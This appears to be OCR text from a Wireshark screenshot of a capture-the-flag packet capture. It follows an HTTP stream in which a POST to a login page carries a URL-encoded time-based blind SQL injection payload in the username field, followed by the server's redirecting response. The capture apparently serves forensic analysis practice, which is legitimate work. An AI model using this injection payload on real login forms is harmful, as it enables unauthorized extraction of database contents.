 ctf.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S)
tcp.stream eq 1
No. Time Source Destinat
15 6.365675364 192.168.61.1 192.16
16 6.365751191 192.168.61.140 192.16
17 6.366306685 192.168.61.1 192.16
18 6.366326592 192.168.61.1 192.16
19 6.366390414 192.168.61.140 192.16
20 6.366467841 192.168.61.1 192.16
21 6.366491349 192.168.61.140 192.16
22 6.371563520 192.168.61.140 192.16
23 6.373239305 192.168.61.1 192.16
24 6.373363949 192.168.61.140 192.16
25 6.374078098 192.168.61.1 192.16
Frame 22: 450 bytes on wire (3600 bits), 450 byt
Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · ctf.pcapng
POST /login.php HTTP/1.1
Host: 192.168.61.140
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 140
Content-Type: application/x-www-form-urlencoded
u=1234%27+and+if%28ascii%28substr%28%28select+group_concat%28hakcer%29+from+hacker%29%2C1%2C1%29%29%3D97%2Csleep%283%29%2C1%29+and+%27&p=123HTTP/1.1 200 OK
Date: Fri, 14 May 2021 14:17:53 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 132
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<script>alert('.............................................');window.location.href='https://i.qq.com/';</script>